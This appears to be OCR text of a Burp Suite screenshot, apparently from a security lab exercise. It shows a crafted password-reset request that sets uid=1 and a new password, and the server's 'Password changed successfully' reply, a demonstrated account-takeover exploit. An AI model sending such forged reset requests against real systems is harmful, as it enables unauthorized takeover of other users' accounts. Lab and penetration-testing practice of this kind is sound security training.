 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://83.136.251.226:43671 HTTP/1 ?
Request
P Raw Hex \n
1 GET /reset.php?uid=1&token=e51a7c5e-17ac-11ec-8e1e-2f59f27bf33c&password=123 HTTP/1.1
2 Host: 83.136.251.226:43671
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.226:43671/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: http://83.136.251.226:43671
11 Connection: close
12 Cookie: PHPSESSID=2e4e0vj6stcje2ofet81ah0l5g; uid=1
13
14 uid=1&token=e51a7c5e-17ac-11ec-8e1e-2f59f27bf33c&password=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 May 2024 15:09:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 3
Request cookies 2
Request headers 11
Response headers 8
Inspector
Notes